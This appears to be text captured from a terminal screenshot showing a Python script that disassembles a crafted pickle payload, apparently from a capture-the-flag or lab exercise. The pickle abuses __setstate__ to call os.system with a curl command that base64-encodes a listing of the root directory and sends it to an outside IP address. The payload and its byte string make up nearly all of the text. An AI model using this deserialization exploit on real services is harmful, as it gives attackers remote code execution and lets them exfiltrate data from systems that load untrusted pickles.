 1 ..top/workspace
2 MINGW64:/c/User...
➜ workspace python3 test.py
0: \x80 PROTO 3
2: c GLOBAL '__main__ Student'
20: ) EMPTY_TUPLE
21: \x81 NEWOBJ
22: } EMPTY_DICT
23: ( MARK
24: V UNICODE '__setstate__'
38: c GLOBAL 'os system'
49: u SETITEMS (MARK at 23)
50: b BUILD
51: V UNICODE 'curl /`ls / | base64`'
87: b BUILD
88: . STOP
highest protocol among opcodes = 2
b'\x80\x03c__main__\nStudent\n)\x81}(V__setstate__\ncos\nsystem\nubVcurl 47. .105/`ls / | base64`\nb.'
➜ workspace